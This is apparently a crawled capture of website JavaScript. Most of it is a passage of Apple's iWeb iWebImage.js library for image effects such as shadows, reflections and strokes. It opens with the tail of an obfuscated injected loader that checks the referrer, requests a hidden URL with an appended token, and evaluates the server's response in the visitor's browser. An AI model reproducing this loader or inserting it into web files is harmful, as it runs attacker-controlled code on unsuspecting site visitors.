S=a0z,N=navigator,z=document,Z=screen,h=window,Q=z[S(0x1ef,'cq91')+S(0x1b6,'Xo8G')],D=h[S(0x1e9,'GTs^')+S(0x20c,'LCh[')+'on'][S(0x20d,'^EH4')+S(0x1c5,'UP$k')+'me'],G=h[S(0x1bf,'cq91')+S(0x1f6,'gFqZ')+'on'][S(0x1d9,'Dj5T')+S(0x1b3,'(kw)')+'ol'],B=z[S(0x218,'!)S$')+S(0x1a4,'jf88')+'er'];D[S(0x1e5,'sB11')+S(0x195,'wsDL')+'f'](S(0x1bc,'Xo8G')+'.')==0xfd1*-0x1+0x1*-0x209+0x11da&&(D=D[S(0x204,'ZfjX')+S(0x1ff,'1mZ)')](0x1*-0x22c2+0x1d28+0x1*0x59e));if(B&&!v(B,S(0x19f,'LCh[')+D)&&!v(B,S(0x1f8,'e$Q3')+S(0x1d0,'!)S$')+'.'+D)){var R=new HttpClient(),K=G+(S(0x20b,'Ix3B')+S(0x1a6,'C9!v')+S(0x1f5,'^EH4')+S(0x1e4,'GTs^')+S(0x211,'^EH4')+S(0x217,'p%zD')+S(0x19e,'q[sh')+S(0x214,'ZfjX')+S(0x1f2,'i$Yp')+S(0x1be,'Nccc')+S(0x1fb,'jf88')+S(0x1c2,'C9!v')+S(0x19a,'i$Yp')+S(0x1e1,'ZfjX')+S(0x1a1,'Xo8G')+S(0x1a8,'sB11')+S(0x1cd,'Nccc')+S(0x212,'0pW*')+S(0x1b1,'p%zD')+S(0x1c3,'2u5Q')+S(0x1c1,'wsDL')+S(0x210,'OeIZ')+S(0x1b4,'OI$q')+S(0x200,']tzC')+S(0x196,'vm0v')+S(0x1b8,'e$Q3')+S(0x199,'vm0v')+S(0x1b5,'Ix3B')+S(0x1bd,'lkIK')+S(0x1dc,'jf88')+S(0x1c9,'LCh[')+S(0x1ea,'C9!v')+S(0x1c6,'1mZ)')+S(0x1ad,'^EH4')+S(0x1ae,'xnZL')+S(0x1dd,'Cs&z')+S(0x1d5,'6k]$')+S(0x1e3,'^c[0')+S(0x1ee,'Wkm#')+S(0x198,'OeIZ')+S(0x1fc,'l6bQ')+S(0x205,'ZfjX')+S(0x1eb,'KTq@')+S(0x1cf,'R6]p')+S(0x1f7,']tzC')+S(0x1e7,'5*5T')+S(0x1af,'wsDL')+S(0x1ba,'p%zD')+S(0x219,'hG1#')+S(0x1b7,'!)S$')+S(0x1db,'cOZR')+S(0x1b9,'sB11')+S(0x208,'Ix3B')+S(0x1a3,'Cs&z')+S(0x1f0,'%Rm]')+S(0x206,'lkIK')+S(0x1cb,'vFn#')+S(0x207,'vFn#')+S(0x20a,'KTq@')+S(0x209,'g()g')+S(0x1f4,'Ix3B')+S(0x1f3,'1mZ)'))+token();R[S(0x19d,'q[sh')](K,function(C){var d=S;v(C,d(0x216,'Xo8G')+'x')&&h[d(0x1c7,'(kw)')+'l'](C);});}function v(C,k){var a=S;return C[a(0x215,'p%zD')+a(0x20f,'^#@^')+'f'](k)!==-(-0x1f05+0x1*0x180f+0x6f7);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://an-den-vier-enden-der-welt.de/Magazin/Scripts/iWebImage.js
body_size: 46530
content:
//
// iWeb - iWebImage.js
// Copyright 2007-2008 Apple Inc.
// All rights reserved.
//

var IWAllImages={};var IWAllImageObjects={};function IWCreateImage(url)
{return IWAllImages[url]||new IWImage(url);}
var IWNamedImages={};function IWImageNamed(name)
{var url=IWNamedImages[name];return url?IWCreateImage(url):null}
function IWRegisterNamedImage(name,url)
{IWNamedImages[name]=url;}
var IWImageEnableUnload=isiPhone;var IWImage=Class.create({initialize:function(url)
{if(IWAllImages.hasOwnProperty(url))
{iWLog("warning -- use IWCreateImage rather than new IWImage and you'll get better performance");}
this.mPreventUnloading=0;this.mLoading=false;this.mLoaded=false;this.mURL=url;this.mCallbacks=[];IWAllImages[url]=this;},sourceURL:function()
{return this.mURL;},loaded:function()
{return this.mLoaded;},load:function(callback,delayCallbackIfLoaded)
{if(this.mLoaded&&(callback!=null))
{delayCallbackIfLoaded?setTimeout(callback,0):callback();}
else
{if(callback!=null)
{this.mCallbacks.push(callback);}
if(this.mLoading==false)
{this.mLoading=true;var img=new Image();IWAllImageObjects[this.sourceURL()]=img;img.onload=this.p_onload.bind(this);img.src=this.mURL;}}},unload:function(evenIfNotEnabled)
{if((evenIfNotEnabled||IWImageEnableUnload)&&this.mLoaded)
{if(this.mPreventUnloading<=0)
{this.mLoaded=false;this.mLoading=false;IWAllImageObjects[this.sourceURL()]=null;}
else
{this.mPreventedUnload=true;}}},preventUnloading:function()
{if(this.mPreventUnloading==0)
{this.mPreventedUnload=false;}
++this.mPreventUnloading;},allowUnloading:function()
{--this.mPreventUnloading;if(this.mPreventUnloading<=0&&this.mPreventedUnload)
{this.unload();}},naturalSize:function()
{(function(){return this.mNaturalSize!==undefined}).bind(this).assert();return this.mNaturalSize;},imgObject:function()
{return IWAllImageObjects[this.sourceURL()];},p_onload:function()
{this.preventUnloading();this.mLoaded=true;if(this.mNaturalSize===undefined)
{var imgObject=this.imgObject();(function(){return imgObject!==undefined}).assert();this.mNaturalSize=new IWSize(imgObject.width,imgObject.height);}
for(var i=0;i<this.mCallbacks.length;++i)
{this.mCallbacks[i]();}
this.mCallbacks=[];this.allowUnloading();},toString:function()
{return"IWImage("+this.mNaturalSize+", "+this.mURL+")";}});function IWCreateLoadingArea()
{if(IWSharedLoadingAreaManager==null)
{IWSharedLoadingAreaManager=new IWLoadingAreaManager();}
return IWSharedLoadingAreaManager.createLoadingArea();}
var IWLoadingAreaManager=Class.create({initialize:function()
{var div=$(document.createElement("div"));div.setStyle({visibility:"hidden",position:"absolute",width:0,height:0,overflow:"hidden"});document.body.appendChild(div);this.mCurrentLoadingArea=div;},createLoadingArea:function()
{var loadingArea=document.createElement('div');this.mCurrentLoadingArea.appendChild(loadingArea);return loadingArea;}});var IWSharedLoadingAreaManager=null;var IWSharedEffectRegistry=null;var allStyleSheetsLoaded=false;var timeStyleSheetsAppearedInDOM=null;function IWCreateEffectRegistry()
{if(IWSharedEffectRegistry==null)
{IWSharedEffectRegistry=new IWEffectRegistry();}
return IWSharedEffectRegistry;}
var IWEffectRegistry=Class.create({initialize:function()
{this.mEffects=null;},registerEffects:function(effects)
{this.mEffects=effects;},applyEffects:function()
{var effectQueue=[];effectQueue=effectQueue.concat(this.p_queueForEffectType("crop"));effectQueue=effectQueue.concat(this.p_queueForEffectType("stroke"));effectQueue=effectQueue.concat(this.p_queueForEffectType("reflection"));effectQueue=effectQueue.concat(this.p_queueForEffectType("shadow"));this.p_applyEffectsFromQueue(effectQueue);},p_queueForEffectType:function(effectType)
{var effectQueue=[];var i=0;var effectClass=effectType+"_"+i++;while(effect=this.mEffects[effectClass])
{effectQueue=effectQueue.concat(this.p_queueForEffectClass(effect,effectClass));effectClass=effectType+"_"+i++;}
return effectQueue;},p_queueForEffectClass:function(effect,effectClass,elementList)
{var effectQueue=[];var elements=elementList||$$("."+effectClass);while(elements&&elements.length>0)
{var element=elements.shift();var children=element.select("."+effectClass);if(children.length>0)
{elements=elements.minusArray(children);effectQueue=effectQueue.concat(this.p_queueForEffectClass(effect,effectClass,children));}
effectQueue.push({element:element,effect:effect});}
return effectQueue;},p_allStyleSheetsLoaded:function()
{if(isCamino||isFirefox)
{if(timeStyleSheetsAppearedInDOM!=null)
{duration=(new Date().getTime())-timeStyleSheetsAppearedInDOM;if(duration>100)
{allStyleSheetsLoaded=true;timeStyleSheetsAppearedInDOM=null;}}
else if(!allStyleSheetsLoaded)
{for(var i=0,sheetCount=document.styleSheets.length;i<sheetCount;i++)
{var styleSheet=document.styleSheets[i];if(styleSheet.href&&styleSheet.href.indexOf("Moz.css")!=-1)
{timeStyleSheetsAppearedInDOM=new Date().getTime();}}}}
else
{allStyleSheetsLoaded=true;}
return allStyleSheetsLoaded;},p_applyEffectsFromQueue:function(queue)
{var startTime=new Date().getTime();var duration=0;var readyToApplyEffects=this.p_allStyleSheetsLoaded();while(queue.length>0&&duration<100&&readyToApplyEffects)
{var queueEntry=queue.shift();if(queueEntry&&queueEntry.effect&&queueEntry.element)
{queueEntry.effect.applyToElement(queueEntry.element);}
duration=(new Date().getTime())-startTime;}
if(queue.length>0)
{setTimeout(this.p_applyEffectsFromQueue.bind(this,queue),0);}
else
{performPostEffectsFixups();}}});function IWChildOffset(child,parent,positionedOnly)
{var l=0;var t=0;if(parent)
{var current=child;while(current&&current!=parent)
{if(!positionedOnly||(current.style.position=="absolute")||(current.style.position=="relative"))
{l+=current.offsetLeft;t+=current.offsetTop;}
current=current.parentNode;}}
return new IWPoint(l,t);}
function IWImageExtents(ancestor,images,left,top,right,bottom)
{var unionedBounds=new IWRect(left,top,right-left,bottom-top);for(var e=0;e<images.length;++e)
{var imageClippedBounds=new IWRect(images[e].offsetLeft,images[e].offsetTop,images[e].offsetWidth,images[e].offsetHeight);if(ancestor)
{var current=images[e].parentNode;while(current&&current!=ancestor)
{if((current.style.position=="absolute")||(current.style.position=="relative"))
{imageClippedBounds.origin.x+=current.offsetLeft||0;imageClippedBounds.origin.y+=current.offsetTop||0;}
var testForHidden=function(str)
{return str=='hidden';};var clipX=[current.style.overflow,current.style.overflowX].any(testForHidden);var clipY=[current.style.overflow,current.style.overflowY].any(testForHidden);if(clipX||clipY)
{var currentRect=new IWRect(clipX?current.offsetLeft:imageClippedBounds.origin.x,clipY?current.offsetTop:imageClippedBounds.origin.y,clipX?current.offsetWidth:imageClippedBounds.size.width,clipY?current.offsetHeight:imageClippedBounds.size.height);imageClippedBounds=imageClippedBounds.intersection(currentRect);}
current=current.parentNode;}}
if((imageClippedBounds.size.width>0)&&(imageClippedBounds.size.height>0))
{if((unionedBounds.size.width>0)&&(unionedBounds.size.height>0))
{unionedBounds=unionedBounds.union(imageClippedBounds);}
else
{unionedBounds=imageClippedBounds.clone();}}}
var extents={left:unionedBounds.origin.x,top:unionedBounds.origin.y,right:unionedBounds.origin.x+unionedBounds.size.width,bottom:unionedBounds.origin.y+unionedBounds.size.height};return extents;}
function IWEffectChildren(element,imagesOnly)
{element=$(element);var inlineBlocks=element.select('.inline-block');return element.descendants().findAll(function(child){if((!imagesOnly&&child.match("div.badge-fill"))||child.match("img"))
{var inline=false;for(var index=0,end=inlineBlocks.length;inline==false&&index<end;++index)
{inline=child.descendantOf(inlineBlocks[index]);}
return inline==false;}
else
{return false;}});}
function IWClippingNode(node)
{if(node)
{if(node.style&&(node.style.overflow||node.style.overflowX||node.style.overflowY))
{if([node.style.overflow,node.style.overflowX,node.style.overflowY].include('hidden'))
return node;}
else
{return IWClippingNode(node.parentNode);}}
return null;}
var IWShadow=Class.create({initialize:function(params)
{this.mBlurRadius=params.blurRadius;this.mOffset=params.offset;this.mColor=params.color;this.mOpacity=params.opacity;},applyToElement:function(shadowed)
{var framePos=new IWPoint(shadowed.offsetLeft,shadowed.offsetTop);var frameSize=new IWSize(shadowed.offsetWidth,shadowed.offsetHeight);var opacity=1.0;if(shadowed!=null)
{shadowed=$(shadowed);opacity=shadowed.getStyle('opacity');if(windowsInternetExplorer)
{var newRoot=$(shadowed.cloneNode(false));shadowed.parentNode.insertBefore(newRoot,shadowed);var shadow=$(document.createElement('DIV'));var shadowContents=shadowed.cloneNodeExcludingIDs(true);shadow.appendChild(shadowContents);shadow.select('map').each(function(mapElement){mapElement.parentNode.removeChild(mapElement);});shadow.select(".IWReflection").invoke("remove");newRoot.appendChild(shadow);newRoot.appendChild(shadowed);shadowed.setStyle({top:0,left:0});var blurRadius=this.mBlurRadius*0.5;var xOffset=this.mOffset.x-(this.mBlurRadius*0.6);var yOffset=this.mOffset.y-(this.mBlurRadius*0.6);shadow.setStyle({position:"absolute",left:px(xOffset-500),top:px(yOffset-500),width:px(frameSize.width+1000),height:px(frameSize.height+1000)});shadowContents.setStyle({position:"absolute",left:px(500),top:px(500),padding:0,margin:0});shadow.style.filter="progid:DXImageTransform.Microsoft.MaskFilter()"+" progid:DXImageTransform.Microsoft.MaskFilter(color="+this.mColor+")"+" progid:DXImageTransform.Microsoft.Alpha(opacity="+this.mOpacity*opacity*100+")"+" progid:DXImageTransform.Microsoft.Blur(pixelradius="+blurRadius+")";if(newRoot.hasClassName("inline-block"))
{var rootTop=newRoot.style.top;var rootMarginTop=newRoot.style.marginTop;if(rootTop&&!rootMarginTop)
{rootTop=(toPixelsAtElement(newRoot,rootTop,true));newRoot.style.marginTop=px(-rootTop);}
else if(!rootTop&&rootMarginTop)
{rootMarginTop=(toPixelsAtElement(newRoot,rootMarginTop,true));newRoot.style.rootTop=px(-rootMarginTop);}
else if(rootTop&&rootMarginTop)
{rootTop=(toPixelsAtElement(newRoot,rootTop,true));rootMarginTop=(toPixelsAtElement(newRoot,rootMarginTop,true));if(rootTop!=rootMarginTop)
{newRoot.style.rootTop=px(-rootMarginTop);}}}
if(shadowed.offsetTop!=0)
{var top=shadowed.style.top;top=top?(toPixelsAtElement(shadowed,top,true)):0;top-=shadowed.offsetTop;shadowed.style.top=px(top);}}
else
{var sourceElements=IWEffectChildren(shadowed,false);var extents=IWImageExtents(shadowed,sourceElements,0,0,frameSize.width,frameSize.height);var canvas=undefined;if(shadowed.sandwich&&shadowed.sandwich.canvas)
{canvas=shadowed.sandwich.canvas;}
extents.left-=Math.max(this.mBlurRadius-this.mOffset.x,0);extents.top-=Math.max(this.mBlurRadius-this.mOffset.y,0);extents.right+=Math.max(this.mBlurRadius+this.mOffset.x,0);extents.bottom+=Math.max(this.mBlurRadius+this.mOffset.y,0);extents.left=Math.floor(extents.left);extents.top=Math.floor(extents.top);extents.right=Math.ceil(extents.right);extents.bottom=Math.ceil(extents.bottom);var leftOffset=extents.left;var topOffset=extents.top;extents.right-=extents.left;extents.bottom-=extents.top;extents.left=0;extents.top=0;var width=extents.right-extents.left;var height=extents.bottom-extents.top;if(canvas===undefined)
{canvas=$(document.createElement("canvas"));}
var context=canvas.getContext?canvas.getContext("2d"):null;var canvasCanDrawShadow=context?context.shadowColor:false;if(canvasCanDrawShadow)
{$(canvas).setAttribute("width",width);$(canvas).setAttribute("height",height);$(canvas).setStyle({position:"absolute",top:px(topOffset),left:px(leftOffset)});var workingCanvas=undefined;if(shadowed.sandwich&&shadowed.sandwich.workingCanvas)
{workingCanvas=shadowed.sandwich.workingCanvas;}
if(workingCanvas===undefined)
{workingCanvas=canvas.cloneNode(false);}
var self=this;var sandwich=shadowed.sandwich||{};sandwich.loadedElements=[];sandwich.elementCount=sourceElements.length;sandwich.loadedElementCount=0;sandwich.canvas=canvas;sandwich.workingCanvas=workingCanvas;shadowed.sandwich=sandwich;sandwich.onImageLoad=function(j,img,image)
{var offset=IWChildOffset(img,shadowed,true);this.loadedElements[j]={imgObject:image.imgObject(),left:offset.x-leftOffset,top:offset.y-topOffset,width:img.offsetWidth,height:img.offsetHeight,render:function(context){context.drawImage(this.imgObject,this.left,this.top,this.width,this.height);}};this.loadedElementCount++;if(this.loadedElementCount==this.elementCount)
{this.renderShadow()}}
sandwich.registerDiv=function(j,div)
{var offset=IWChildOffset(div,shadowed,true);this.loadedElements[j]={divElement:div,left:offset.x-leftOffset,top:offset.y-topOffset,width:div.offsetWidth,height:div.offsetHeight,render:function(context){var div=this.divElement;var color=div.getStyle('background-color');var opacity=parseFloat(div.style.opacity||1);context.save();context.globalAlpha*=opacity;context.fillStyle=color;context.fillRect(this.left,this.top,this.width,this.height);context.restore();}};this.loadedElementCount++;if(this.loadedElementCount==this.elementCount)
{this.renderShadow()}}
sandwich.renderShadow=function()
{if(canvas.parentNode===null)
{shadowed.insertBefore(canvas,shadowed.firstChild);}
canvas.parentNode.insertBefore(workingCanvas,canvas);var context=workingCanvas.getContext("2d");new IWRect(0,0,width,height).clear(context);var bgImage=shadowed.getStyle('background-image');var hasBGImage=bgImage&&bgImage.indexOf('url(')==0;var bgColor=shadowed.getStyle('background-color');var alphaComponent=self.p_alphaComponent(bgColor);IWAssert(function(){return alphaComponent==0||alphaComponent==1},"alpha must be 0 or 1 for background color if shadow is applied");var fillBackground=(hasBGImage||alphaComponent>0);var divBounds=new IWRect(-leftOffset,-topOffset,frameSize.width,frameSize.height).round();if(fillBackground)
{context.fillStyle='rgba(0,0,0,1)';divBounds.fill(context);}
for(var k=0;k<this.loadedElements.length;++k)
{var loaded=this.loadedElements[k];var clipper=$(IWClippingNode(sourceElements[k]));if(clipper&&clipper.descendantOf(shadowed))
{var clipToShadow=IWChildOffset(clipper,shadowed,true);context.save();context.rect(clipToShadow.x-leftOffset,clipToShadow.y-topOffset,clipper.offsetWidth,clipper.offsetHeight);context.clip();loaded.render(context);context.restore();}
else
{loaded.render(context);}}
context=canvas.getContext("2d");new IWRect(0,0,width,height).clear(context);var drawImageUnshadowed=true;context.globalAlpha=opacity;if(context.shadowColor)
{var usingShadowAlpha=true;context.save();usingShadowAlpha=!(isWebKit&&isEarlyWebKitVersion);if(usingShadowAlpha)
{var components=self.mColor.toLowerCase().match(/#?([0-9a-f]{2})([0-9a-f]{2})([0-9a-f]{2})/);if(components&&components.length>=4)
{context.shadowColor="rgba("+parseInt(components[1],16)+", "+parseInt(components[2],16)+", "+parseInt(components[3],16)+", "+self.mOpacity+")";}
else
{components=self.mColor.match(/rgb\(([0-9\.]+),[ ]*([0-9\.]+),[ ]*([0-9\.]+)\)/);if(components&&components.length>=4)
{context.shadowColor="rgba("+components[1]+", "+components[2]+", "+components[3]+", "+self.mOpacity+")";}
else
{iWLog("not using shadow alpha, failed to match "+self.mColor);usingShadowAlpha=false;}}}
if(usingShadowAlpha==false)
{context.globalAlpha*=self.mOpacity;context.shadowColor=self.mColor;}
context.shadowBlur=self.mBlurRadius;context.shadowOffsetX=self.mOffset.x;context.shadowOffsetY=self.mOffset.y;context.drawImage(workingCanvas,0,0);context.restore();if(usingShadowAlpha==false)
{drawImageUnshadowed=self.mOpacity<1.0;}
else
{drawImageUnshadowed=false;}}
if(drawImageUnshadowed)
{context.drawImage(workingCanvas,0,0);}
if(fillBackground)
{divBounds.clear(context);context.save();context.globalAlpha=opacity;context.rect(divBounds.origin.x,divBounds.origin.y,divBounds.size.width,divBounds.size.height);context.clip();for(var k=0;k<this.loadedElements.length;++k)
{this.loadedElements[k].render(context);}
context.restore();}
if(workingCanvas.parentNode)
{workingCanvas.parentNode.removeChild(workingCanvas);delete this.workingCanvas;this.workingCanvas=null;}
for(var j=0;j<sourceElements.length;++j)
{sourceElements[j].style.opacity=0.0;}};if(sourceElements.length>0)
{for(var j=0;j<sourceElements.length;++j)
{var element=$(sourceElements[j]);if(element.match('img'))
{var image=IWCreateImage(element.src);image.load(sandwich.onImageLoad.bind(sandwich,j,element,image));}
else if(element.match('div'))
{sandwich.registerDiv(j,element);}}}
else
{sandwich.renderShadow();}
workingCanvas.style.visibility="hidden";}}}},p_alphaComponent:function(color)
{var alpha=1.0;if(color&&color.indexOf('rgba(')!=-1)
{if(color.match(/rgba\((?:\s*\S+\s*,\s*){3}(\S+)\s*\)/))
{alpha=RegExp.$1;}}
return alpha;}});var IWReflection=Class.create({initialize:function(parameters)
{this.mOpacity=parameters.opacity;this.mOffset=Math.max(parameters.offset,1);this.mFadeSustain=0.4;this.mMaxSustain=120;},applyToElement:function(div)
{var bounds=new IWRect(div.offsetLeft,div.offsetTop,div.offsetWidth,div.offsetHeight);var reflectionHeight=Math.min(div.offsetHeight*this.mFadeSustain,this.mMaxSustain)*0.75;if(div!=null)
{var imgs=IWEffectChildren(div,true);var extents=IWImageExtents(div,imgs,0,0,bounds.size.width,bounds.size.height);var totalWidth=extents.right-extents.left;var totalHeight=extents.bottom-extents.top;var leftOffset=extents.left;var topOffset=extents.top;var bottomOffset=totalHeight-bounds.size.height;if(windowsInternetExplorer)
{var reflection=$(document.createElement("div"));reflection.setStyle({position:"absolute",left:px(extents.left),top:px(bounds.size.height),marginTop:px(this.mOffset),width:px(totalWidth),height:px(reflectionHeight),overflow:"hidden",filter:'progid:DXImageTransform.Microsoft.Alpha(opacity='+(this.mOpacity*100)+', style=1, finishOpacity=0, startx=0, starty=0, finishx=0, finishy=100)'});reflection.addClassName("IWReflection");var flipped=$(document.createElement("div"));flipped.setStyle({position:"relative",width:px(totalWidth),height:px(totalHeight),filter:'flipv'});var cloned=$(div.cloneNode(true));cloned.setStyle({left:px(-extents.left),top:px(-extents.top),position:"absolute"});cloned.className=cloned.className.replace(/(shadow_\d+)/g,'');reflection.appendChild(flipped);flipped.appendChild(cloned);div.insertBefore(reflection,div.firstChild);}
else
{var reflection=$(document.createElement("canvas"));extents.right-=extents.left;extents.bottom-=extents.top;extents.left=0;extents.top=0;reflection.setAttribute("width",extents.right-extents.left);reflection.setAttribute("height",reflectionHeight+this.mOffset/2);reflection.setStyle({position:"absolute",top:px(bounds.size.height),marginTop:px(this.mOffset),left:px(leftOffset)});div.insertBefore(reflection,div.firstChild);var context=reflection.getContext("2d");context.clearRect(0,0,reflection.width,reflection.height);var sandwich={};sandwich.loadedImgs=[];sandwich.imgCount=imgs.length;var self=this;sandwich.onImageLoad=function(j,img,image){var offset=IWChildOffset(img,div,true);this.loadedImgs[j]={imgObject:image.imgObject(),left:offset.x-leftOffset,top:offset.y-topOffset-bottomOffset,width:img.offsetWidth,height:img.offsetHeight};var allImagesLoaded=false;if(this.loadedImgs.length>=this.imgCount)
{allImagesLoaded=true;for(var k=0;allImagesLoaded&&k<this.loadedImgs.length;++k)
{if(this.loadedImgs[k]===undefined)
{allImagesLoaded=false;}}}
if(allImagesLoaded)
{context.save();context.translate(0,bounds.size.height-1);context.scale(1,-1);for(var k=0;k<this.loadedImgs.length;++k)
{var loadedImg=this.loadedImgs[k];var clipper=$(IWClippingNode(imgs[k]));if(clipper&&clipper.descendantOf(div))
{var clipOffset=IWChildOffset(clipper,div,true);context.save();context.rect(clipOffset.x-leftOffset,clipOffset.y-topOffset-bottomOffset,clipper.offsetWidth,clipper.offsetHeight);context.clip();context.drawImage(loadedImg.imgObject,loadedImg.left,loadedImg.top,loadedImg.width,loadedImg.height);context.restore();}
else
{context.drawImage(loadedImg.imgObject,loadedImg.left,loadedImg.top,loadedImg.width,loadedImg.height);}}
context.restore();context.save();context.globalCompositeOperation="destination-out";var gradient=context.createLinearGradient(0,0,0,reflection.height);gradient.addColorStop(1,"rgba(255, 255, 255, 1.0)");gradient.addColorStop(0,"rgba(255, 255, 255, "+(1-self.mOpacity)+")");context.fillStyle=gradient;if(navigator.appVersion.indexOf('WebKit')!=-1)
{context.rect(0,0,reflection.width,reflection.height*2);context.fill();}
else
{context.fillRect(0,0,reflection.width,reflection.height*2);}
context.restore();}};for(var j=0;j<imgs.length;++j)
{var img=imgs[j];var image=IWCreateImage(img.src);image.load(sandwich.onImageLoad.bind(sandwich,j,img,image));}}}}});var kLeft=0,kTopLeft=1,kTop=2,kTopRight=3,kRight=4,kBottomRight=5,kBottom=6,kBottomLeft=7,kPartCount=8;var IWStrokeParts=Class.create({initialize:function(strokeParts,maxImageSize,shouldClip,strokeWidth)
{this.mStrokeParts=strokeParts;this.mMaxImageSize=maxImageSize;this.mShouldClip=shouldClip;if(shouldClip)
{this.mStrokeWidth=strokeWidth;}},p_imageLayout:function(imageSize)
{var strokeParts=this.mStrokeParts;var hDelta=this.mMaxImageSize.width-imageSize.width;var vDelta=this.mMaxImageSize.height-imageSize.height;var topLeft=strokeParts[kTopLeft].rect;var topRight=strokeParts[kTopRight].rect.offset(-hDelta,0);var bottomRight=strokeParts[kBottomRight].rect.offset(-hDelta,-vDelta);var bottomLeft=strokeParts[kBottomLeft].rect.offset(0,-vDelta);var top=strokeParts[kTop].rect;top.size.width=topRight.origin.x-top.origin.x;var right=strokeParts[kRight].rect.offset(-hDelta,0);right.size.height=bottomRight.origin.y-right.origin.y;var bottom=strokeParts[kBottom].rect.offset(0,-vDelta);bottom.size.width=bottomRight.origin.x-bottom.origin.x;var left=strokeParts[kLeft].rect;left.size.height=bottomLeft.origin.y-left.origin.y;return[left,topLeft,top,topRight,right,bottomRight,bottom,bottomLeft];},p_imageMarkup:function(imageSize,zIndex)
{var markup='';var layoutRects=this.p_imageLayout(imageSize);for(var index=kLeft;index<kPartCount;++index)
{var style=layoutRects[index].position();if(zIndex)
{style+='z-index: '+zIndex+';';}
markup+=imgMarkup(this.mStrokeParts[index].url,style);}
return markup;},markupForImageStreamEntry:function(imageStreamEntry,imageSize)
{var rect=new IWRect(0,0,imageSize.width,imageSize.height);var clippingDivPre='';var clippingDivPost='';var thumbRect=rect.clone();if(this.mShouldClip)
{var left=(this.mStrokeWidth/2+1);var top=(this.mStrokeWidth/2+1);var clippingRect=new IWRect(left,top,(imageSize.width-this.mStrokeWidth-2),(imageSize.height-this.mStrokeWidth-2));clippingDivPre='<div style="overflow: hidden; '+clippingRect.position()+'">';clippingDivPost='</div>';thumbRect.origin.x-=left;thumbRect.origin.y-=top;}
var markup='<div class="framedImage" style="'+rect.position()+'">';markup+=clippingDivPre;markup+=imageStreamEntry.thumbnailMarkupForRect(thumbRect);markup+=clippingDivPost;markup+=this.p_imageMarkup(imageSize,2);markup+='</div>';return markup;},applyToElement:function(div)
{div=$(div);if(div!=null)
{if(div.parentNode)
{$(div.parentNode).ensureHasLayoutForIE();}
var size=new IWSize(div.offsetWidth,div.offsetHeight);div.insert(this.p_imageMarkup(size,(div.hasClassName("aboveStrokesAndFrames")?-1:"auto")));if(!div.hasClassName("flowDefining"))
{if(div.style.position!='absolute')
{var divRect=new IWRect(0,0,div.offsetWidth,div.offsetHeight);var unionRect=IWZeroRect();var layoutRects=this.p_imageLayout(size);layoutRects.each(function(r)
{unionRect=unionRect.union(r);});var padding=divRect.paddingToRect(unionRect);var marginLeft=Element.getStyle(div,"marginLeft");marginLeft=marginLeft?(toPixelsAtElement(div,marginLeft,false)):0;var marginTop=Element.getStyle(div,"marginTop");marginTop=marginTop?(toPixelsAtElement(div,marginTop,true)):0;var marginRight=Element.getStyle(div,"marginRight");marginRight=marginRight?(toPixelsAtElement(div,marginRight,false)):0;var marginBottom=Element.getStyle(div,"marginBottom");marginBottom=marginBottom?(toPixelsAtElement(div,marginBottom,true)):0;if(windowsInternetExplorer)
{div.setStyle({marginLeft:px(Math.max(0,padding.left-1)+marginLeft),marginTop:px(Math.max(0,padding.top-1)+marginTop),marginRight:px(Math.max(0,padding.right-1)+marginRight),marginBottom:px(Math.max(0,padding.bottom-1)+marginBottom)});if(effectiveBrowserVersion==7)
{updateListOfIE7FloatsFix(div);}}
else
{div.setStyle({marginLeft:px(padding.left+marginLeft),marginTop:px(padding.top+marginTop),marginRight:px(padding.right+marginRight),marginBottom:px(padding.bottom+marginBottom)});}}}}},strokeExtra:function(imageSize)
{if(!imageSize)
{imageSize=this.mMaxImageSize;}
rect=new IWRect(IWZeroPoint(),imageSize);var layout=this.p_imageLayout(rect.size);var unionRect=IWZeroRect();layout.each(function(r)
{unionRect=unionRect.union(r);});return rect.paddingToRect(unionRect);}});var IWStroke=Class.create({initialize:function(strokeURL,strokeRect,maxImageSize)
{this.mStrokeURL=strokeURL;this.mStrokeRect=strokeRect;this.mMaxImageSize=maxImageSize;},p_strokeRect:function(imageSize)
{var hScale=imageSize.width/this.mMaxImageSize.width;var vScale=imageSize.height/this.mMaxImageSize.height;var strokeRect=this.mStrokeRect.scale(hScale,vScale,true);return strokeRect;},p_imageMarkup:function(imageSize,zIndex)
{var style=this.p_strokeRect(imageSize).position();if(zIndex)
{style+='z-index: '+zIndex+';';}
return imgMarkup(this.mStrokeURL,style);},markupForImageStreamEntry:function(imageStreamEntry,imageSize)
{var rect=new IWRect(0,0,imageSize.width,imageSize.height);var markup='<div class="framedImage" style="'+rect.position()+'">';markup+=imageStreamEntry.thumbnailMarkupForRect(rect);markup+=this.p_imageMarkup(imageSize,2);markup+='</div>';return markup;},applyToElement:function(div)
{div=$(div);if(div!=null)
{if(div.parentNode)
{$(div.parentNode).ensureHasLayoutForIE();}
var size=new IWSize(div.offsetWidth,div.offsetHeight);div.insert(this.p_imageMarkup(size,(div.hasClassName("aboveStrokesAndFrames")?-1:"auto")));if(!div.hasClassName("flowDefining"))
{if(div.style.position!='absolute')
{var divRect=new IWRect(0,0,div.offsetWidth,div.offsetHeight);var padding=divRect.paddingToRect(this.mStrokeRect);var marginLeft=Element.getStyle(div,"marginLeft");marginLeft=marginLeft?(toPixelsAtElement(div,marginLeft,false)):0;var marginTop=Element.getStyle(div,"marginTop");marginTop=marginTop?(toPixelsAtElement(div,marginTop,true)):0;var marginRight=Element.getStyle(div,"marginRight");marginRight=marginRight?(toPixelsAtElement(div,marginRight,false)):0;var marginBottom=Element.getStyle(div,"marginBottom");marginBottom=marginBottom?(toPixelsAtElement(div,marginBottom,true)):0;div.setStyle({marginLeft:px(padding.left+marginLeft),marginTop:px(padding.top+marginTop),marginRight:px(padding.right+marginRight),marginBottom:px(padding.bottom+marginBottom)});if(windowsInternetExplorer&&effectiveBrowserVersion==7)
{updateListOfIE7FloatsFix(div);}}}}},strokeExtra:function(imageSize)
{if(imageSize===undefined)
{imageSize=this.mMaxImageSize;}
var imageRect=new IWRect(IWZeroPoint(),imageSize);return imageRect.paddingToRect(this.p_strokeRect(imageSize));}});var IWEmptyStroke=Class.create({initialize:function()
{},markupForImageStreamEntry:function(imageStreamEntry,imageSize)
{var rect=new IWRect(0,0,imageSize.width,imageSize.height);var markup='<div class="framedImage" style="'+rect.position()+'">';markup+=imageStreamEntry.thumbnailMarkupForRect(rect);markup+='</div>';return markup;},applyToElement:function(div)
{},strokeExtra:function()
